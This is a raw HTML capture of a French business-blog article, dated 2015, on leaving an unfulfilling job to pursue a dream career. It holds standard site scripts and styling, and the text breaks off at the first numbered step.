

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/
body_size: 16941
content:
<!DOCTYPE html><html lang="fr-CA"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="theme-color" content="#09b088" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="shortcut icon" href="https://www.limeblogue.ca/wp-content/uploads/2019/06/2-points-vert.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="fr" href="https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" /><link rel="alternate" hreflang="x-default" href="https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" /><title>Comment obtenir l&#039;emploi de vos rêves? - Blogue d&#039;affaires Lime</title><meta name="description" content="SI votre emploi ne vous motive plus ou vous rend malheureux, il est fort probable que votre performance et votre qualité de vie en sont affectées." /><link rel="canonical" href="https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" /><meta property="og:locale" content="fr_CA" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment obtenir l&#039;emploi de vos rêves? - Blogue d&#039;affaires Lime" /><meta property="og:description" content="SI votre emploi ne vous motive plus ou vous rend malheureux, il est fort probable que votre performance et votre qualité de vie en sont affectées." /><meta property="og:url" content="https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" /><meta property="og:site_name" content="Blogue d&#039;affaires Lime" /><meta property="article:published_time" content="2015-03-30T10:00:41+00:00" /><meta property="article:modified_time" content="2015-03-30T13:39:41+00:00" /><meta property="og:image" content="https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg" /><meta property="og:image:width" content="745" /><meta property="og:image:height" content="483" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Jean-Pierre Lauzier" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Jean-Pierre Lauzier" /><meta name="twitter:label2" content="Estimation du temps de lecture" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#article","isPartOf":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/"},"author":{"name":"Jean-Pierre Lauzier","@id":"https://www.limeblogue.ca/#/schema/person/703ddd41012d5719c571f7f4ad3bc17c"},"headline":"Comment obtenir l&#8217;emploi de vos rêves?","datePublished":"2015-03-30T10:00:41+00:00","dateModified":"2015-03-30T13:39:41+00:00","mainEntityOfPage":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/"},"wordCount":1222,"commentCount":0,"publisher":{"@id":"https://www.limeblogue.ca/#organization"},"image":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#primaryimage"},"thumbnailUrl":"https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg","articleSection":["Affaires","Featured"],"inLanguage":"fr-CA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#respond"]}]},{"@type":"WebPage","@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/","url":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/","name":"Comment obtenir l'emploi de vos rêves? - Blogue d&#039;affaires Lime","isPartOf":{"@id":"https://www.limeblogue.ca/#website"},"primaryImageOfPage":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#primaryimage"},"image":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#primaryimage"},"thumbnailUrl":"https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg","datePublished":"2015-03-30T10:00:41+00:00","dateModified":"2015-03-30T13:39:41+00:00","description":"SI votre emploi ne vous motive plus ou vous rend malheureux, il est fort probable que votre performance et votre qualité de vie en sont affectées.","breadcrumb":{"@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/"]}]},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#primaryimage","url":"https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg","contentUrl":"https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg","width":745,"height":483,"caption":"emploi de reve"},{"@type":"BreadcrumbList","@id":"https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.limeblogue.ca/"},{"@type":"ListItem","position":2,"name":"Comment obtenir l&#8217;emploi de vos rêves?"}]},{"@type":"WebSite","@id":"https://www.limeblogue.ca/#website","url":"https://www.limeblogue.ca/","name":"Blogue d&#039;affaires Lime","description":"Blogue d’affaires aux idées rafraîchissantes","publisher":{"@id":"https://www.limeblogue.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.limeblogue.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://www.limeblogue.ca/#organization","name":"Lime","url":"https://www.limeblogue.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://www.limeblogue.ca/#/schema/logo/image/","url":"https://www.limeblogue.ca/wp-content/uploads/2019/06/Lime_logo-couleur_web.png","contentUrl":"https://www.limeblogue.ca/wp-content/uploads/2019/06/Lime_logo-couleur_web.png","width":375,"height":166,"caption":"Lime"},"image":{"@id":"https://www.limeblogue.ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.limeblogue.ca/#/schema/person/703ddd41012d5719c571f7f4ad3bc17c","name":"Jean-Pierre Lauzier","image":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://www.limeblogue.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4fb957eb5d1dd2cf847d1aeeec499abe77ed8e78e518cbe1cdd3625288e9d114?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4fb957eb5d1dd2cf847d1aeeec499abe77ed8e78e518cbe1cdd3625288e9d114?s=96&r=g","caption":"Jean-Pierre Lauzier"},"description":"Aide les équipes à se mobiliser, améliorer leur performance et leur approche en service à la clientèle et augmenter leurs ventes à travers de la formation, la consultation et du coaching.","sameAs":["https://www.linkedin.com/in/jeanpierrelauzier"],"url":"https://www.limeblogue.ca/collaborateur/jplauzier/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link data-optimized="2" rel="stylesheet" href="https://www.limeblogue.ca/wp-content/litespeed/css/97265c545ee629ea4206dd630760a6f7.css?ver=3812b" /><style id='style-inline-css' type='text/css'>html body {
                    font-family: Source Sans Pro;
                }
            h1, .h1,
            h2, .h2,
            h3, .h3,
            h4, .h4,
            h5, .h5,
            h6, .h6,
            h1, .h1,
            h2, .h2,
            h3, .h3,
            h4, .h4,
            h5, .h5,
            h6, .h6{
                font-family: Noto Serif;
                color: #1f2120;;
            }
            
            cite{
             font-family: Noto Serif;
            }
             .site-title{font-family:Poppins;}
            .post-content, .page-content-wrapper, .article-wrapper article{
                color: rgba(71,75,73,0.7);
            }
            .reading-mode-container .reading-options .reading-options-container .ff-options .font-box.serif .typeface {
                font-family: Source Sans Pro
            }
            .reading-mode-container .reading-mode-content-container.serif * {
                font-family: Source Sans Pro
            }
            
            .reading-mode-container .reading-options .reading-options-container .ff-options .font-box.sans-serif .typeface {
                font-family: Muli;
            }
            .reading-mode-container .reading-mode-content-container.sans-serif * {
                font-family: Muli;
            }
            

      
        ::selection {
        background-color: #09b088; }
        #selectionSharerPopover .selectionSharerPopover-arrow {
        background-color: #09b088; }
        #selectionSharerPopover-inner li {
        background-color: #09b088; }
        #selectionSharerPopover-inner li:hover a {
        color: #09b088; }
        .form-control:hover, .form-control:active, .form-control:focus,
        select:hover, select:active, select:focus,
        input[type=text]:hover, input[type=text]:active, input[type=text]:focus,
        input[type=email]:hover, input[type=email]:active, input[type=email]:focus,
        input[type=search]:hover, input[type=search]:active, input[type=search]:focus,
        input[type=tel]:hover, input[type=tel]:active, input[type=tel]:focus,
        textarea:hover, textarea:active, textarea:focus,
        .post-password-form input[type=password]:hover,
        .post-password-form input[type=password]:active,
        .post-password-form input[type=password]:focus,
        .cart-collaterals .input-text:hover,
        .cart-collaterals .input-text:active,
        .cart-collaterals .input-text:focus,
        .create-account .input-text:hover,
        .create-account .input-text:active,
        .create-account .input-text:focus,
        .login .input-text:hover,
        .login .input-text:active,
        .login .input-text:focus {
        border-color: #09b088; }
        
        .btn,
        input[type=submit],
        button[type=submit] {
        background: rgba(9,176,136,0.8)}

        .btn:hover,
        input[type=submit]:hover,
        button[type=submit]:hover,
        .btn:active,
        input[type=submit]:active,
        button[type=submit]:active {
        background: #09b088; }
        
        .button.add_to_cart_button[data-product_id],
    		.woocommerce input.button[type=submit]{}
		
        .button.add_to_cart_button[data-product_id]:hover,
        .woocommerce input.button[type=submit]:hover{
        color: #09b088; 
        border-color: #09b088; }

        a { color: #09b088; }

        .widget .social-profiles a:hover {
        color: #09b088; }

        .widget.widget_recent_entries ul li a .centred-article span span {
        color: #09b088; }

        .widget ul li a:hover {
        color: #09b088; }
        .widget .post_count{
        color: #09b088; }
        .instagram-follow .instagram-carousel a:after {
        background: #09b088; }

        .instagram-follow .follow-instagram-button {
        background: #09b088; }

        .main-footer .footer-share ul li a {
        background: #09b088; }

        .contact-container .contact-info ul li a {
        background: #09b088; }


        .comment-form-theme textarea:hover,
        .comments .comment-respond textarea:hover,
        .comment-form-theme textarea:active,
        .comments .comment-respond textarea:active,
        .comment-form-theme textarea:focus,
        .comments .comment-respond textarea:focus {
        border-color: #09b088; }

        .comment-container ul.comments li .comment .right-section a.comment-reply-link:hover, .comment-container ul.comments li .pingback .right-section a.comment-reply-link:hover {
        border-color: #09b088;
        color: #09b088; }
        .comment-container ul.comments li .comment .right-section a.comment-reply-link:hover i, .comment-container ul.comments li .pingback .right-section a.comment-reply-link:hover i {
        color: #09b088; }
        .comment-container ul.comments li .comment .right-section .comment-author a:hover, .comment-container ul.comments li .pingback .right-section .comment-author a:hover {
        color:  #09b088; }

        .articles-container article .left-article-side .bottom-side .read-more a {
        color: #09b088; }

        .articles-container article .left-article-side .social-article-share li a:hover {
        color: #09b088; }

        .share-widget a:hover {
        color: #09b088; }

        .share-widget .like:hover i, .share-widget .like:hover a {
        color: #09b088; }

        .post-content li:before {
        color: #09b088; }

        .articles-container article .left-article-side a:hover {
        color: #09b088; }

        .articles-container article .left-article-side .bottom-side .like i{
        color: #09b088; }

        .articles-container article .featured i, .articles-container-masonry article .featured i,
        .articles-container-interlaced article .featured i, .articles-container-grid article .featured i,
        .post-content-wrapper .featured i{
        color: #09b088; }

        .articles-container .sticky-post i, .articles-container-masonry .sticky-post i,
        .articles-container-interlaced .sticky-post i, .articles-container-grid .sticky-post i,
        .post-content-wrapper .sticky-post i{
        color: #09b088; }

        .articles-container article .left-article-side .bottom-side .like i,
        article .featured i {
        color: #09b088; }

        .author-profile .contact-methods .social-icons li a:hover {
        color: #09b088; }

        article .author-details a:hover {
        color: #09b088; }
        article .author-name:hover {
		    color: #09b088; }

        .articles-container article header h2 a:hover,
        .articles-container-masonry article header h2 a:hover,
        .articles-container-interlaced article header h2 a:hover,
        .articles-container-grid article header h2 a:hover {
        color: #09b088; }

        .articles-container article .article-entries .read-more a,
        .articles-container-masonry article .article-entries .read-more a,
        .articles-container-interlaced article .article-entries .read-more a,
        .articles-container-grid article .article-entries .read-more a {
        color: #09b088; }

        .articles-container article footer .post-meta .featured:hover, .articles-container article footer .post-meta .comments:hover, .articles-container article footer .post-meta .like:hover, .articles-container article footer .post-meta .share:hover,
        .articles-container-masonry article footer .post-meta .featured:hover,
        .articles-container-masonry article footer .post-meta .comments:hover,
        .articles-container-masonry article footer .post-meta .like:hover,
        .articles-container-masonry article footer .post-meta .share:hover,
        .articles-container-interlaced article footer .post-meta .featured:hover,
        .articles-container-interlaced article footer .post-meta .comments:hover,
        .articles-container-interlaced article footer .post-meta .like:hover,
        .articles-container-interlaced article footer .post-meta .share:hover,
        .articles-container-grid article footer .post-meta .featured:hover,
        .articles-container-grid article footer .post-meta .comments:hover,
        .articles-container-grid article footer .post-meta .like:hover,
        .articles-container-grid article footer .post-meta .share:hover {
        color: #09b088; }

        .footer-share .like a:hover, .footer-share .like > i:hover {
        color: #09b088; }

        .footer-share .social-article-share li a:hover {
        color: #09b088; }
        .tooltip.top .tooltip-arrow{
        border-top-color: #09b088;}
        .tooltip .tooltip-inner{
        background-color: #09b088;}

        article .like:hover > a, article .featured:hover > a, article .comments:hover > a, article .share:hover > a {
        color: #09b088; }

        ul.share-dd li a:hover {
        color: #09b088; }

        .posts-navigation .prev-post:hover .post-title, .posts-navigation .next-post:hover .post-title {
        color: #09b088; }

        .single-article-featured-image .single-post-top-author-info figure figcaption a:hover {
        color: #09b088; }

        .single-article-featured-image .contact-media ul li a {
        background: #09b088; }

        .single-post .main-article .post-meta .comment-count-link:hover{
        color: #09b088;}
        
        .alimo-image-slider .slick-dots li:hover button{
        background-color:#09b088;}
        .drop-cap:first-letter {
        border-color: #09b088; }

        blockquote:before,
        q:before {
        background-color: #09b088; }

        .author-social-top ul li a {
        color: #09b088; }

        .reading-mode:hover i {
        color: #09b088; }

        .reading-mode-container .reading-options .reading-options-container .ff-options .font-box.active,
        .reading-mode-container .reading-options .reading-options-container .ff-options .font-box:active,
        .reading-mode-container .reading-options .reading-options-container .cs-options .cs-option.active,
        .reading-mode-container .reading-options .reading-options-container .cs-options .cs-option:active {
          box-shadow: inset 0 -3px 0 #09b088;
          color: #09b088; }

        .reading-position {
          background: #09b088; }
		    a.alimo_social_profile:hover{
	        color: #09b088; }
        .main-header .social-profiles ul li a:hover {
          color: #09b088; }

        .main-header .main-search button {
          background: #09b088; }

        .main-header .search-container.hovered .search-trigger-bg, .main-header .search-container:hover .search-trigger-bg {
          background: #09b088; }

        .main-nav .header-menu .main-menu li a:before {
          background: #09b088; }

        .main-nav .header-menu .main-menu li.current-menu-item > a,
        .transparent-header.headroom--top .main-nav .header-menu .main-menu li.current-menu-item > a{
          color: #09b088; }
        .main-nav .header-menu .main-menu li:hover > a {
          color: #09b088; }

        .transparent-header.headroom--top .main-nav .header-menu .main-menu > li:hover > a{
          color: #09b088; }
        
        .transparent-header.headroom--top.main-header .social-profiles ul li a:hover,
        .transparent-header.headroom--top.main-header .site-title a:hover{
          color:  #09b088; }

        .main-nav .header-menu > li ul > li:hover > a {
          color: #09b088; }
        .main-nav .header-menu .main-menu li.current-menu-item > .toggle-submenu,
        .transparent-header.headroom--top .main-nav .header-menu .main-menu li.current-menu-item > .toggle-submenu{
          color: #09b088; }
        .main-nav .header-menu .main-menu li:hover > .toggle-submenu {
          color: #09b088; }
        .transparent-header.headroom--top .main-nav .header-menu .main-menu li:hover > .toggle-submenu{
          color: #09b088; }
          
        .posts-pagination .page-numbers.current,
        .posts-pagination .page-numbers:focus,
        .posts-pagination .page-numbers:active {
        border-color: #09b088;
        color: #09b088; }

        .posts-pagination .page-numbers:hover {
        border-color: rgba(9,176,136,0.3);
        color: #09b088;}

        .posts-pagination .page-numbers.current:hover {
        border-color: #09b088; }

        .glitch-fof {
        color: #09b088; }
        .glitch-fof:before {
        text-shadow: 2px 0 #ff008b; }
        .glitch-fof:after {
        text-shadow: -1px 0 #f8dd00; }

        .woocommerce a.remove:hover {
        background-color: #09b088; }

        .woocommerce span.onsale {
        background-color: #09b088; }

        .woocommerce .product .entry-summary .price ins{
        color: #09b088;
        }
        .woocommerce .star-rating span{
        color: #09b088;
        }

        .woocommerce button.button.alt,
        .woocommerce input.button.alt {
        border-color: #09b088; 
        background-color: #09b088; }
        .woocommerce button.button.alt:hover,
        .woocommerce input.button.alt:hover {
        color: white;
        background-color: #09b088; }

		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #09b088; }
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
		background-color: #09b088; }

        .cart-outer .cart-contents .product-count-badge {
        background-color: #09b088; }

        .cart-outer .mini-cart .buttons .button:hover {
        color: #09b088; }
        
        .cart-outer .mini-cart .buttons .checkout{
        background-color: rgba(9,176,136,0.8) ; }
        
        .cart-outer .mini-cart .buttons .checkout:hover {
        color: white;
        background-color: #09b088; }
        
        .cart-outer:hover .cart-icon-wrap i svg {
		fill: #09b088; }
        
        .mini-cart .product-name:hover, .widget_shopping_cart .product-name:hover {
		color: #09b088; }
		
		#add_payment_method table.cart td.product-name a:hover,
		.woocommerce-cart table.cart td.product-name a:hover,
		.woocommerce-checkout table.cart td.product-name a:hover {
		color: #09b088; }
		
		.woocommerce .woocommerce-breadcrumb a:hover {
		color: #09b088; }
		
		.woocommerce .product .entry-summary .cart button[type=submit]:hover i svg {
		fill: #09b088; }
		
		.woocommerce span.onsale {
		background-color: #09b088; }
		
		.woocommerce .products .product a:hover {
		color: #09b088; }
		
		.woocommerce .woocommerce-pagination li .page-numbers.current, .woocommerce .woocommerce-pagination li .page-numbers:focus, .woocommerce .woocommerce-pagination li .page-numbers:active {
		  border-color: #09b088;
		  color: #09b088; }
		
		.woocommerce .woocommerce-pagination li .page-numbers.current:hover {
		  border-color: #09b088; }
		
		.woocommerce .woocommerce-pagination li .page-numbers:hover {
		  border-color: rgba(9,176,136,0.3);
		  color: #09b088; }
		.woocommerce .product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li.active{
		    border-color:#09b088; }
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.checkout,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt {
		  background-color: rgba(9,176,136,0.8); }
		  .woocommerce #respond input#submit.alt:hover,
		  .woocommerce a.button.alt:hover,
		  .woocommerce a.button.checkout:hover,
		  .woocommerce button.button.alt:hover,
		  .woocommerce input.button.alt:hover {
		    background-color: #09b088;}
		  .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover,
		  .woocommerce a.button.alt.disabled,
		  .woocommerce a.button.alt.disabled:hover,
		  .woocommerce button.button.alt.disabled,
		  .woocommerce button.button.alt.disabled:hover,
		  .woocommerce input.button.alt.disabled,
		  .woocommerce input.button.alt.disabled:hover {
		    background-color: rgba(9,176,136,0.3); }
		  
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
		  color: #09b088; }

        @media (max-width: 768px) {
        .main-nav .phone-menu-trigger:hover .menu-bar,
        .main-nav .phone-menu-trigger:focus .menu-bar,
        .main-nav .phone-menu-trigger:active .menu-bar {
        border-color: #09b088; } }
        .main-header .social-profiles ul li a,
        .main-header .site-title a,
        .main-header .search-container .search-open{
        color : #474b49;
        }
        .cart-icon-wrap svg{
        fill :#474b49;
        }
        .main-nav .header-menu .main-menu{
        color: #474b49;
        }
        .main-nav .menu-bar{
        border-color: #474b49;
        }
    @media screen and (min-width:768px){
        .transparent-header.headroom--top.main-header .social-profiles ul li a,
        .transparent-header.headroom--top.main-header .site-title a{
        color : #000000;
        }
        .transparent-header.headroom--top .main-nav .header-menu .main-menu > li > a{
          color: #000000;
        }
        .transparent-header.headroom--top .main-nav .header-menu .main-menu > li > .toggle-submenu {
         color: #000000;
        }
      }
      .transparent-header.headroom--top.main-header .search-container .search-open{
        color : #000000;
        }
        .transparent-header.headroom--top .cart-icon-wrap svg{
        fill :#000000;
        }
        
        .transparent-header.headroom--top .main-nav:not(.menu-is-opened) .menu-bar{
        border-color: #000000;
        }
      
			@media screen and (max-width: 768px){
				.main-nav .header-menu{
					background-color: #ffffff;
				}	
			}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%7CSource%20Sans%20Pro:600%7CNoto%20Serif:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567005651" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%7CSource%20Sans%20Pro:600%7CNoto%20Serif:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567005651" /></noscript><script type="litespeed/javascript" data-src="https://www.limeblogue.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="ALIMO_MainJS-js-after" type="litespeed/javascript">var social_quote_sharer_facebook_id="not defined";var reading_mode_inherited="not defined"</script> <meta name="generator" content="Redux 4.5.7" /> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];window.dataLayer.push({'pageCategory':'Affaires','pagePostAuthor':'Jean-Pierre Lauzier'})</script> <style id="alimo_data-dynamic-css" title="dynamic-css" class="redux-options-output">.main-logo .site-title{font-family:Poppins;}.main-nav .header-menu .main-menu ul.sub-menu{background-color:#ffffff;}.main-nav .header-menu .main-menu li a{font-family:"Source Sans Pro";font-weight:600;font-style:normal;color:#474b49;font-size:14px;}.articles-container article header h2, .articles-container-interlaced article header h2, .articles-container-masonry article header h2, .articles-container-grid article header h2, .post-content-wrapper h1, .page-content-wrapper h1{font-family:"Noto Serif";line-height:45px;font-weight:400;font-style:normal;color:#1f2120;font-size:36px;}.post-content-wrapper, .page-content-wrapper,.article-wrapper{font-family:"Source Sans Pro";line-height:27px;font-weight:600;font-style:normal;color:#474b49;font-size:16px;}.main-footer, .main-footer .widget ul li{font-family:"Source Sans Pro";font-weight:600;font-style:normal;color:#474b49;font-size:14px;}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W3XKQD')</script> </head><body class="wp-singular post-template-default single single-post postid-6557 single-format-standard wp-theme-lime wp-child-theme-lime_child group-blog"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W3XKQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="main-header visible-sidebar header-shadow centred-header" style="background-image:linear-gradient(0deg, transparent, transparent )" ><div  ><div class="main-logo small"><div class="site-title">
<a href="https://www.limeblogue.ca">
<img data-lazyloaded="1" src="[data-uri]" width="375" height="166" class="logo-img" data-src="https://www.limeblogue.ca/wp-content/uploads/2019/06/Lime_logo-couleur_web.png" alt="Blogue d’affaires aux idées rafraîchissantes">
</a></div></div><nav class="main-nav centered"><div class="phone-menu-trigger">
<span class="menu-bar"></span>
<span class="menu-bar"></span>
<span class="menu-bar"></span></div><div class="header-menu"><ul id="menu-menu-secondaire" class="main-menu"><li id="menu-item-17198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17198"><a href="https://www.limeblogue.ca/categorie/numerique/">Numérique</a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17196"><a href="https://www.limeblogue.ca/categorie/affaires/">Affaires</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17197"><a href="https://www.limeblogue.ca/categorie/mode-de-vie/">Mode de Vie</a></li><li id="menu-item-17200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17200"><a href="https://www.limeblogue.ca/categorie/techno/">Techno</a></li><li id="menu-item-17199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17199"><a href="https://www.limeblogue.ca/categorie/creativite/">Créativité</a></li><li id="menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17201"><a href="https://www.limeblogue.ca/categorie/entreprendre/">Entreprendre</a></li></ul><div class="social-profiles"><ul class="social-icons"><li><a class="alimo_social_profile facebook" href="https://www.facebook.com/limeblogue" target="_blank" ><i class="fa fa-facebook"></i></a></li><li><a class="alimo_social_profile linkedin" href="https://www.linkedin.com/company/limeblogue" target="_blank" ><i class="fa fa-linkedin"></i></a></li><li><a class="alimo_social_profile twitter" href="https://twitter.com/lime_blog" target="_blank" ><i class="fa fa-twitter"></i></a></li><li><a class="alimo_social_profile instagram" href="https://www.instagram.com/lime_blogue/" target="_blank" ><i class="fa fa-instagram"></i></a></li><li><a class="alimo_social_profile behance" href="https://www.behance.net/agencereptile" target="_blank" ><i class="fa fa-behance"></i></a></li></ul></div><div class="langSwitch">
<a class="lang" href="https://www.limeblogue.ca/en/">En</a></div></div></nav></div><div class="search-container"><div class="search-trigger-bg"></div>
<i class="search-open fa fa-search"></i>
<i class="search-close fa fa-close"></i><form role="search" action="https://www.limeblogue.ca" method="get" class="main-search ">
<input id="main-search-input" autocomplete="off" name="s" type="search" placeholder="Search and press Enter"></form></div></header><section class="main-content"><div class="reading-position"></div><div class="article-wrapper post-6557 post type-post status-publish format-standard has-post-thumbnail hentry category-affaires category-featured" ><div class="container-fluid"><div class="row"><div class="single-article-featured-image clearfix" style="background-image: url('https://www.limeblogue.ca/wp-content/uploads/2015/03/emploi_reve.jpg')"><div class="overlay" style="background-color: #f8f4f4; opacity:0.5; "></div></div></div></div><div class="container"><div class="row"><div class="share-widget sidebar-right">
<span class="title">Partager</span><div class="share-buttons"><ul class="social-article-share"><li>
<a href="https://www.facebook.com/sharer.php?u=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" target="_blank">
<i class="fa fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/share?url=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/&amp;text=Comment+obtenir+l%E2%80%99emploi+de+vos+r%C3%AAves%3F" target="_blank">
<i class="fa fa-twitter"></i>
</a></li><li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" target="_blank">
<i class="fa fa-linkedin"></i>
</a></li></ul></div></div><article class="main-article"><div class="post-content-wrapper col-xs-12 right-sidebar  center-block col-md-9"><div class="post-meta"><div class="author-meta">
<span class="author-details">
Un texte de                                <a class="author-photo" href="https://www.limeblogue.ca/collaborateur/jplauzier">
<img data-lazyloaded="1" src="[data-uri]" width="415" height="415" itemprop="image" class="avatarImg" data-src="https://www.limeblogue.ca/wp-content/uploads/2021/11/JPL-sept-2020-web-0301.jpg" alt="Photo of the author " />
</a>
<a class="author-name" href="https://www.limeblogue.ca/collaborateur/jplauzier">Jean-Pierre Lauzier</a>
</span>
<span class="post-date">
30 mars, 2015                            </span></div><div class="comment-count-wrapper">
<a href="#the-comment" class="comment-count-link" data-easing="easeInOutQuint" data-scroll="" data-speed="600" data-url="false">
<i class="fa fa-comment"></i> No Comments                            </a></div></div><div class="single-post-title"><h1>Comment obtenir l&#8217;emploi de vos rêves?</h1></div><div class="post-content"><p style="text-align: justify;">Le temps que vous passez au travail représente une très grande partie de votre vie, alors si cet emploi ne vous stimule plus ou s&#8217;il vous rend malheureux, il est fort probable que votre performance, votre motivation et votre qualité de vie en sont affectées.</p><p style="text-align: justify;"><strong>Lorsque vous vous trouvez dans une telle situation, deux options s’offrent à vous :</strong></p><ol style="text-align: justify;"><li><em>Soit que vous décidez de fermer les yeux et rentrez au travail en continuant de vous aliéner de plus en plus chaque jour;</em></li><li><em>Soit que vous décidez de changer cet état de fait. Une décision comme celle-ci exigera de vous de prendre votre courage à deux mains.</em></li></ol><p style="text-align: justify;">Malheureusement, trop de gens choisissent la première option à cause du confort, de la sécurité, du salaire, etc. que leur emploi apporte. Pour eux, la source de motivation principale est orientée sur les bénéfices futurs que leur emploi leur procure, tel qu’une retraite confortable, des voyages, un avenir prometteur pour leur famille, etc. C&#8217;est un fait qu’il est agréable et stimulant d’avoir des projets d’avenir, mais si vous ne profitez pas du moment présent, il vous sera difficile d’être heureux, car le bonheur ne se trouve pas dans le passé ni dans le futur, mais au moment présent.</p><p style="text-align: justify;">Si vous êtes de ceux qui décident de choisir l’option 2, c&#8217;est-à-dire de vous prendre en main dans le but d’obtenir l’emploi de vos rêves, alors bravo, mais elle exige de vous beaucoup de volonté et de courage parce qu&#8217;elle vous force à quitter votre zone de confort. De plus, cette prise de position sera beaucoup plus enrichissante et stimulante.</p><p style="text-align: justify;">Faire un travail qui vous passionne ne veut pas dire vivre pauvrement le restant de votre vie. Il peut arriver qu&#8217;une réorientation de carrière entraîne, au début, des sacrifices financiers, mais avec le temps, il est fort probable que, dans ce nouveau métier, votre salaire devienne beaucoup plus important. Voici les différentes étapes que je vous propose pour obtenir l’emploi de vos rêves.</p><h1 style="text-align: justify;">Étape 1 : Identifiez ce que vous 